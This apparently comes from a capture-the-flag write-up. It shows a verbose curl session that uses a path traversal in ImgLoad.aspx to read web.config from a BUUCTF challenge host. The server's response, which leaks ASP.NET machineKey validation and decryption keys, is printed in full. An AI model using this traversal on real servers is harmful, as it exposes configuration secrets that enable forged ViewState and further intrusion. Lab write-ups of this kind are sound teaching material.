 bash-3.2$ curl -v "http://b2cbf8aa-f9ab-47ea-a33a-acda8f34632e.node3.buuoj.cn/ImgLoad.aspx?path=../../web.config"
*   Trying 111.73.46.229...
* TCP_NODELAY set
* Connected to b2cbf8aa-f9ab-47ea-a33a-acda8f34632e.node3.buuoj.cn (111.73.46.229) port 80 (#0)
> GET /ImgLoad.aspx?path=../../web.config HTTP/1.1
> Host: b2cbf8aa-f9ab-47ea-a33a-acda8f34632e.node3.buuoj.cn
> User-Agent: curl/7.64.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: openresty
< Date: Sat, 21 Mar 2020 14:49:28 GMT
< Content-Type: image/png
< Content-Length: 366
< Connection: keep-alive
< Cache-Control: private
< X-Aspnet-Version: 4.0.30319
< X-Powered-By: ASP.NET
<
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.web>
<machineKey validationKey="47A7D23AF52BEF07FB9EE7BD395CD9E19937682ECB288913CE758DE5035CF40DC4DB2B08479BF630CFEAF0BDFEE7242FC54D89745F7AF77790A4B5855A08EAC9" decryptionKey="B0E528C949E59127E7469C9AF0
764506BAFD2AB8150A75A5" validation="SHA1" decryption="3DES" />
</system.web>
</configuration>
* Connection #0 to host b2cbf8aa-f9ab-47ea-a33a-acda8f34632e.node3.buuoj.cn left intact
* Closing connection 0